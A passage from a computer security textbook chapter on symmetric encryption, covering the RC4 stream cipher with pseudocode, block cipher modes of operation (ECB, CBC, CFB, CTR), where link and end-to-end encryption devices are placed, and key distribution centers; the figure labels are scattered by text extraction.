[DAWS96]. If the two ciphertext streams are XORed together, the result is
the XOR of the original plaintexts. If the plaintexts are text strings, credit card
numbers, or other byte streams with known properties, then cryptanalysis may
be successful.
For applications that require encryption/decryption of a stream of data, such as
over a data communications channel or a browser/Web link, a stream cipher might
be the better alternative. For applications that deal with blocks of data, such as file
transfer, e-mail, and database, block ciphers may be more appropriate. However,
either type of cipher can be used in virtually any application.
Table 20.3
Speed Comparisons of Symmetric Ciphers on a Pentium 4
Cipher
Key Length
Speed (Mbps)
DES
56
21
3DES
168
10
AES
128
61
RC4
Variable
113
Source:

20.4 / Stream CipherS and rC4
653
The RC4 Algorithm
RC4 is a stream cipher designed in 1987 by Ron Rivest for RSA Security. It is a vari-
able-key-size stream cipher with byte-oriented operations. The algorithm is based
on the use of a random permutation. Analysis shows that the period of the cipher is
overwhelmingly likely to be greater than 10
100
[ROBS95]. Eight to sixteen machine
operations are required per output byte, and the cipher can be expected to run very
quickly in software. RC4 is used in the SSL/TLS (Secure Sockets Layer/Transport
Layer Security) standards that have been defined for communication between Web
browsers and servers. It is also used in the WEP (Wired Equivalent Privacy) proto-
col and the newer WiFi Protected Access (WPA) protocol that are part of the IEEE
802.11 wireless LAN standard. RC4 was kept as a trade secret by RSA Security. In
September 1994, the RC4 algorithm was anonymously posted on the Internet on the
Cypherpunks anonymous remailers list.
The RC4 algorithm is remarkably simple and quite easy to explain. A variable-
length key of from 1 to 256 bytes (8 to 2048 bits) is used to initialize a 256-byte
state vector S, with elements S[0], S[1], . . . , S[255]. At all times, S contains a per-
mutation of all 8-bit numbers from 0 through 255. For encryption and decryption,
a byte k (see Figure 2.3b) is generated from S by selecting one of the 255 entries
in a systematic fashion. As each value of k is generated, the entries in S are once
again permuted.
i
nitialization
of
S
To begin, the entries of S are set equal to the values from
0 through 255 in ascending order; that is, S[0] = 0, S[1] = 1, . . . , S[255] = 255.
A temporary vector, T, is also created. If the length of the key K is 256 bytes,
then K is transferred to T. Otherwise, for a key of length keylen bytes, the first
keylen
elements of T are copied from K and then K is repeated as many times
as necessary to fill out T. These preliminary operations can be summarized as
follows:
/* Initialization */
for i = 0 to 255 do
S[i] =i;
T[i] = K[i mod keylen];
Next we use T to produce the initial permutation of S. This involves starting
with S[0] and going through to S[255], and, for each S[i], swapping S[i] with another
byte in S according to a scheme dictated by T[i]:
/* Initial Permutation of S */
j = 0;
for i = 0 to 255 do
j = (j + S[i] + T[i]) mod 256;
Swap (S[i], S[j]);
Because the only operation on S is a swap, the only effect is a permutation.
S still contains all the numbers from 0 through 255.

654
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
S
tream
G
eneration
Once the S vector is initialized, the input key is no longer
used. Stream generation involves cycling through all the elements of S[i], and, for
each S[i], swapping S[i] with another byte in S according to a scheme dictated by the
current configuration of S. After S[255] is reached, the process continues, starting
over again at S[0]:
/* Stream Generation */
i, j = 0;
while (true)
i = (i + 1) mod 256;
j = (j + S[i]) mod 256;
Swap (S[i], S[j]);
t = (S[i] + S[j]) mod 256;
k = S[t];
To encrypt, XOR the value k with the next byte of plaintext. To decrypt, XOR
the value k with the next byte of ciphertext.
Figure 20.5 illustrates the RC4 logic.
S
trenGth
of
rC4
A number of papers have been published analyzing methods of
attacking RC4. None of these approaches is practical against RC4 with a reasonable
key length, such as 128 bits. A more serious problem is reported in [FLUH01]. The
255
254
253
4
3
2
1
0
S
T
S
(a) Initial state of S and T
(b) Initial permutation of S
Swap
T
K
T[i]
j
= j + S[i] + T[i]
t
= S[i] + S[j]
S[i]
S[j]
keylen
i
S
(c) Stream generation
Swap
j
= j + S[i]
S[i]
S[j]
S[t]
k
i
Figure 20.5
RC4

20.5 / Cipher BloCk modeS of operation
655
authors demonstrate that the WEP protocol, intended to provide confidentiality
on 802.11 wireless LAN networks, is vulnerable to a particular attack approach. In
essence, the problem is not with RC4 itself but the way in which keys are generated
for use as input to RC4. This particular problem does not appear to be relevant to
other applications using RC4 and can be remedied in WEP by changing the way
in which keys are generated. This problem points out the difficulty in designing a
secure system that involves both cryptographic functions and protocols that make
use of them.
20.5 cipher Block moDeS of operation
A symmetric block cipher processes one block of data at a time. In the case of DES
and 3DES, the block length is 64 bits. For longer amounts of plaintext, it is neces-
sary to break the plaintext into 64-bit blocks (padding the last block if necessary).
To apply a block cipher in a variety of applications, five modes of operation have
been defined by NIST (Special Publication 800-38A). The five modes are intended
to cover virtually all the possible applications of encryption for which a block cipher
could be used. These modes are intended for use with any symmetric block cipher,
including triple DES and AES. The modes are summarized in Table 20.4, and the
most important are described briefly in the remainder of this section.
Electronic Codebook Mode
The simplest way to proceed is what is known as electronic codebook (ECB) mode,
in which plaintext is handled b bits at a time and each block of plaintext is encrypted
using the same key (Figure 2.3a). The term codebook is used because, for a given
Table 20.4
Block Cipher Modes of Operation
Mode
Description
Typical Application
Electronic Code
book (ECB)
Each block of 64 plaintext bits is encoded
independently using the same key.
• Secure transmission of single
values (e.g., an encryption key)
Cipher Block
Chaining
(CBC)
The input to the encryption algorithm is the XOR of
the next 64 bits of plaintext and the preceding 64 bits
of ciphertext.
• General-purpose block-oriented
transmission
• Authentication
Cipher
Feedback
(CFB)
Input is processed s bits at a time. Preceding cipher-
text is used as input to the encryption algorithm to
produce pseudorandom output, which is XORed
with plaintext to produce next unit of ciphertext.
• General-purpose stream-
oriented transmission
• Authentication
Output
Feedback
(OFB)
Similar to CFB, except that the input to the
encryption algorithm is the preceding DES output.
• Stream-oriented transmission
over noisy channel (e.g., satel-
lite communication)
Counter (CTR)
Each block of plaintext is XORed with an encrypted
counter. The counter is incremented for each subse-
quent block.
• General-purpose block-oriented
transmission
• Useful for high-speed
requirements

656
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
key, there is a unique ciphertext for every b-bit block of plaintext. Therefore, one
can imagine a gigantic codebook in which there is an entry for every possible b-bit
plaintext pattern showing its corresponding ciphertext.
With ECB, if the same b-bit block of plaintext appears more than once in
the message, it always produces the same ciphertext. Because of this, for lengthy
messages, the ECB mode may not be secure. If the message is highly structured,
it may be possible for a cryptanalyst to exploit these regularities. For example, if
it is known that the message always starts out with certain predefined fields, then
the cryptanalyst may have a number of known plaintext-ciphertext pairs to work
with. If the message has repetitive elements, with a period of repetition a multiple
of b-bits, then these elements can be identified by the analyst. This may help in the
analysis or may provide an opportunity for substituting or rearranging blocks.
To overcome the security deficiencies of ECB, we would like a technique in
which the same plaintext block, if repeated, produces different ciphertext blocks.
Cipher Block Chaining Mode
In the cipher block chaining (CBC) mode (Figure 20.6), the input to the encryption
algorithm is the XOR of the current plaintext block and the preceding ciphertext
block; the same key is used for each block. In effect, we have chained together the
processing of the sequence of plaintext blocks. The input to the encryption func-
tion for each plaintext block bears no fixed relationship to the plaintext block.
Therefore, repeating patterns of b-bits are not exposed.
Encrypt
Time
= 1
IV
K
P
1
C
1
K
IV
Encrypt
Time
= 2
P
2
C
2
Encrypt
Time
= N
P
N
P
1
C
N
C
1
C
2
C
N
C
N
- 1
C
N
- 1
P
2
P
N
Decrypt
K
K
K
Decrypt
Decrypt
K
(a) Encryption
(b) Decryption
Figure 20.6
Cipher Block Chaining (CBC) Mode

20.5 / Cipher BloCk modeS of operation
657
For decryption, each cipher block is passed through the decryption algorithm.
The result is XORed with the preceding ciphertext block to produce the plaintext
block. To see that this works, we can write
C
j
= E(K, [C
j
-1
⊕ P
j
])
where E[K, X] is the encryption of plaintext X using key K, and
⊕ is the exclusive-
OR operation. Then
D(K, C
j
) = D(K, E(K, [C
j
-i
⊕ P
j
]))
D(K, C
j
) = C
j
-1
⊕ P
j
C
j
-1
⊕ D(K, C
j
) = C
j
-1
⊕ C
j
-1
⊕ P
j
= P
j
which verifies Figure 20.6b.
To produce the first block of ciphertext, an initialization vector (IV) is XORed
with the first block of plaintext. On decryption, the IV is XORed with the output of
the decryption algorithm to recover the first block of plaintext.
The IV must be known to both the sender and receiver. For maximum secu-
rity, the IV should be protected as well as the key. This could be done by sending
the IV using ECB encryption. One reason for protecting the IV is as follows: If an
opponent is able to fool the receiver into using a different value for IV, then the
opponent is able to invert selected bits in the first block of plaintext. To see this,
consider the following:
C
1
= E(K, [IV ⊕ P
1
])
P
1
= IV ⊕ D(K, C
1
)
Now use the notation that X[j] denotes the jth bit of the b-bit quantity X. Then
P
1
[i] = IV[i] ⊕ D(K, C
1
)[i]
Then, using the properties of XOR, we can state
P
1
[i]
′ = IV[i]′ ⊕ D(K, C
1
)[i]
where the prime notation denotes bit complementation. This means that if an oppo-
nent can predictably change bits in IV, the corresponding bits of the received value
of P
1
can be changed.
Cipher Feedback Mode
It is possible to convert any block cipher into a stream cipher by using the cipher
feedback (CFB) mode. A stream cipher eliminates the need to pad a message to be
an integral number of blocks. It also can operate in real time. Thus, if a character
stream is being transmitted, each character can be encrypted and transmitted imme-
diately using a character-oriented stream cipher.
One desirable property of a stream cipher is that the ciphertext be of the same
length as the plaintext. Thus, if 8-bit characters are being transmitted, each character

658
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
should be encrypted using 8 bits. If more than 8 bits are used, transmission capacity
is wasted.
Figure 20.7 depicts the CFB scheme. In the figure, it is assumed that the unit
of transmission is s bits; a common value is s = 8. As with CBC, the units of plain-
text are chained together, so that the ciphertext of any plaintext unit is a function of
all the preceding plaintext.
First, consider encryption. The input to the encryption function is a b-bit
shift register that is initially set to some initialization vector (IV). The leftmost
(most significant) s bits of the output of the encryption function are XORed with
the first unit of plaintext P
1
to produce the first unit of ciphertext C
1
, which is then
transmitted. In addition, the contents of the shift register are shifted left by s bits
and C
1
is placed in the rightmost (least significant) s bits of the shift register. This
process continues until all plaintext units have been encrypted.
For decryption, the same scheme is used, except that the received ciphertext
unit is XORed with the output of the encryption function to produce the plaintext
unit. Note that it is the encryption function that is used, not the decryption
Encrypt
IV
K
C
1
(a) Encryption
b
– s bits
64
s
bits
Shift register
b
– s bits
s
bits
Select
Discard
P
1
64
s
s
s
Encrypt
K
b
– s bits
64
s
bits
Shift register
b
– s bits
s
bits
Select
Discard
P
2
64
s
s
C
2
Encrypt
K
b
– s bits
64
s
bits
Shift register
b
– s bits
s
bits
Select
Discard
P
M
64
s
s
C
M
C
M
- 1
Encrypt
IV
K
P
1
(b) Decryption
b
– s bits
64
s
bits
Shift register
b
– s bits
s
bits
Select
Discard
C
1
64
s
s
s
C
2
s
s
Encrypt
K
b
– s bits
64
s
bits
Shift register
b
– s bits
s
bits
Select
Discard
64
s
P
2
Encrypt
K
b
– s bits
64
s
bits
Shift register
b
– s bits
s
bits
Select
Discard
C
M
64
s
P
M
C
M
- 1
Figure 20.7
s
-bit Cipher Feedback (CFB) Mode

20.5 / Cipher BloCk modeS of operation
659
function. This is easily explained. Let S
s
(X) be defined as the most significant s
bits of X. Then
C
1
= P
1
⊕ S
s
[E(K, IV)]
Therefore,
P
1
= C
1
⊕ S
s
[E(K, IV)]
The same reasoning holds for subsequent steps in the process.
Counter Mode
Although interest in the counter mode (CTR) has increased recently, with applica-
tions to ATM (asynchronous transfer mode) network security and IPSec (IP secu-
rity), this mode was proposed early on (e.g., [DIFF79]).
Figure 20.8 depicts the CTR mode. A counter equal to the plaintext block
size is used. The only requirement stated in SP 800-38A is that the counter value
must be different for each plaintext block that is encrypted. Typically, the counter
is initialized to some value and then incremented by 1 for each subsequent block
(modulo 2
b
, where b is the block size). For encryption, the counter is encrypted and
then XORed with the plaintext block to produce the ciphertext block; there is no
(a) Encryption
Encrypt
Counter
K
P
1
C
1
Encrypt
Counter
+ 1
K
P
2
C
2
Encrypt
Counter
+ N - 1
K
P
N
C
N
Encrypt
Counter
K
C
1
P
1
(b) Decryption
Encrypt
Counter
+ 1
K
C
2
P
2
Encrypt
Counter
+ N - 1
K
C
N
P
N
Figure 20.8
Counter (CTR) Mode

660
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
chaining. For decryption, the same sequence of counter values is used, with each
encrypted counter XORed with a ciphertext block to recover the corresponding
plaintext block.
[LIPM00] lists the following advantages of CTR mode:
•
Hardware efficiency: Unlike the three chaining modes, encryption (or
decryption) in CTR mode can be done in parallel on multiple blocks of plain-
text or ciphertext. For the chaining modes, the algorithm must complete
the computation on one block before beginning on the next block. This limits
the maximum throughput of the algorithm to the reciprocal of the time for
one execution of block encryption or decryption. In CTR mode, the through-
put is only limited by the amount of parallelism that is achieved.
•
Software efficiency: Similarly, because of the opportunities for parallel execu-
tion in CTR mode, processors that support parallel features, such as aggres-
sive pipelining, multiple instruction dispatch per clock cycle, a large number of
registers, and SIMD instructions, can be effectively utilized.
•
Preprocessing: The execution of the underlying encryption algorithm does
not depend on input of the plaintext or ciphertext. Therefore, if sufficient
memory is available and security is maintained, preprocessing can be used to
prepare the output of the encryption boxes that feed into the XOR functions
in Figure 20.8. When the plaintext or ciphertext input is presented, then
the only computation is a series of XORs. Such a strategy greatly enhances
throughput.
•
Random access: The ith block of plaintext or ciphertext can be processed in
random access fashion. With the chaining modes, block C
i
cannot be com-
puted until the i
- 1 prior block are computed. There may be applications in
which a ciphertext is stored and it is desired to decrypt just one block; for such
applications, the random access feature is attractive.
•
Provable security: It can be shown that CTR is at least as secure as the other
modes discussed in this section.
•
Simplicity: Unlike ECB and CBC modes, CTR mode requires only the
implementation of the encryption algorithm and not the decryption algorithm.
This matters most when the decryption algorithm differs substantially from
the encryption algorithm, as it does for AES. In addition, the decryption key
scheduling need not be implemented.
20.6 location of Symmetric encryption DeviceS
The most powerful, and most common, approach to countering the threats
to network security is encryption. In using encryption, we need to decide what
to encrypt and where the encryption gear should be located. There are two
fundamental alternatives: link encryption and end-to-end encryption; these are
illustrated in use over a frame network in Figure 20.9.
With link encryption, each vulnerable communications link is equipped on
both ends with an encryption device. Thus, all traffic over all communications links

20.6 / loCation of SymmetriC enCryption deviCeS
661
is secured. Although this requires a lot of encryption devices in a large network, it
provides a high level of security. One disadvantage of this approach is that the mes-
sage must be decrypted each time it enters a frame switch; this is necessary because
the switch must read the address (connection identifier) in the frame header to
route the frame. Thus, the message is vulnerable at each switch. If this is a public
frame-relay network, the user has no control over the security of the nodes.
With end-to-end encryption, the encryption process is carried out at the two
end systems. The source host or terminal encrypts the data. The data, in encrypted
form, are then transmitted unaltered across the network to the destination terminal
or host. The destination shares a key with the source and so is able to decrypt the
data. This approach would seem to secure the transmission against attacks on the
network links or switches. There is, however, still a weak spot.
Consider the following situation. A host connects to a frame relay network,
sets up a logical data link connection to another host, and is prepared to transfer
data to that other host using end-to-end encryption. Data are transmitted over
such a network in the form of frames, consisting of a header and some user data.
What part of each frame will the host encrypt? Suppose that the host encrypts the
entire frame, including the header. This will not work because, remember, only
the other host can perform the decryption. The frame relay node will receive an
encrypted frame and be unable to read the header. Therefore, it will not be able
to route the frame. It follows that the host may only encrypt the user data portion
of the frame and must leave the header in the clear, so that it can be read by the
network.
Frame relay
network
=
End-to-end encryption device
=
Link encryption device
FRN
=
Frame relay node
FR
N
FRN
FR
N
FRN
Figure 20.9
Encryption Across a Frame Relay Network

662
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
Thus, with end-to-end encryption, the user data are secure. However, the traf-
fic pattern is not, because frame headers are transmitted in the clear. To achieve
greater security, both link and end-to-end encryption are needed, as shown in
Figure 20.9.
To summarize, when both forms are employed, the host encrypts the user data
portion of a frame using an end-to-end encryption key. The entire frame is then
encrypted using a link encryption key. As the frame traverses the network, each
switch decrypts the frame using a link encryption key to read the header and then
encrypts the entire frame again for sending it out on the next link. Now the entire
frame is secure except for the time that the frame is actually in the memory of a
frame switch, at which time the frame header is in the clear.
For symmetric encryption to work, the two parties to an exchange must share the
same key, and that key must be protected from access by others. Furthermore, fre-
quent key changes are usually desirable to limit the amount of data compromised
if an attacker learns the key. Therefore, the strength of any cryptographic system
rests with the key distribution technique, a term that refers to the means of deliv-
ering a key to two parties that wish to exchange data, without allowing others to
see the key. Key distribution can be achieved in a number of ways. For two parties
A and B:
1.
A key could be selected by A and physically delivered to B.
2.
A third party could select the key and physically deliver it to A and B.
3.
If A and B have previously and recently used a key, one party could transmit
the new key to the other, encrypted using the old key.
4.
If A and B each have an encrypted connection to a third party C, C could
deliver a key on the encrypted links to A and B.
Options 1 and 2 call for manual delivery of a key. For link encryption, this is
a reasonable requirement, because each link encryption device is only going to be
exchanging data with its partner on the other end of the link. However, for end-to-
end encryption, manual delivery is awkward. In a distributed system, any given host
or terminal may need to engage in exchanges with many other hosts and terminals
over time. Thus, each device needs a number of keys, supplied dynamically. The
problem is especially difficult in a wide area distributed system.
Option 3 is a possibility for either link encryption or end-to-end encryption, but
if an attacker ever succeeds in gaining access to one key, then all subsequent keys are
revealed. Even if frequent changes are made to the link encryption keys, these should
be done manually. To provide keys for end-to-end encryption, option 4 is preferable.
Figure 20.10 illustrates an implementation that satisfies option 4 for end-to-
end encryption. In the figure, link encryption is ignored. This can be added, or not,
as required. For this scheme, two kinds of keys are identified:
•
Session key: When two end systems (hosts, terminals, etc.) wish to communi-
cate, they establish a logical connection (e.g., virtual circuit). For the duration

20.7 / key diStriBution
663
of that logical connection, all user data are encrypted with a one-time ses-
sion key. At the conclusion of the session, or connection, the session key is
destroyed.
•
Permanent key: A permanent key is a key used between entities for the pur-
pose of distributing session keys.
The configuration consists of the following elements:
•
Key distribution center: The key distribution center (KDC) determines
which systems are allowed to communicate with each other. When permission
is granted for two systems to establish a connection, the KDC provides a
one-time session key for that connection.
•
Security service module (SSM): This module, which may consist of functional-
ity at one protocol layer, performs end-to-end encryption and obtains session
keys on behalf of users.
The steps involved in establishing a connection are shown in Figure 20.10. When
one host wishes to set up a connection to another host, it transmits a connection-
request packet (step 1). The SSM saves that packet and applies to the KDC for permis-
sion to establish the connection (step 2). The communication between the SSM and
the KDC is encrypted using a master key shared only by this SSM and the KDC. If the
KDC approves the connection request, it generates the session key and delivers it to
the two appropriate SSMs, using a unique permanent key for each SSM (step 3). The
requesting SSM can now release the connection request packet, and a connection is
set up between the two end systems (step 4). All user data exchanged between the two
end systems are encrypted by their respective SSMs using the one-time session key.
Key
distribution
center
Network
